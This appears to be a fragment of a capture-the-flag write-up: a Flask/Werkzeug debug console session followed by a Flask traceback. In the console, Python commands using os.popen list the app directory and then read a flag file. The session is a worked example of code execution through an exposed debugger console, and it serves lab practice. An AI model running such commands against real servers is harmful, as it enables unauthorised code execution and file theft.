 return self.wsgi_app(environ, start_response)
[console ready]
>>> import os;os.popen("ls")
<os._wrap_close object at 0x7f12f529c6d0>
>>> import os;os.popen("ls").read()
'__pycache__\napp.py\nindex.html\nstatic\ntemplates\n'
>>> import os;os.popen("ls /flag").read()
'/flag\n'
>>> import os;os.popen("cat /flag").read()
'flag{TEST_Dynamic_FLAG}\n'
>>>
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1466, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1463, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 872, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 870, in full_dispatch_request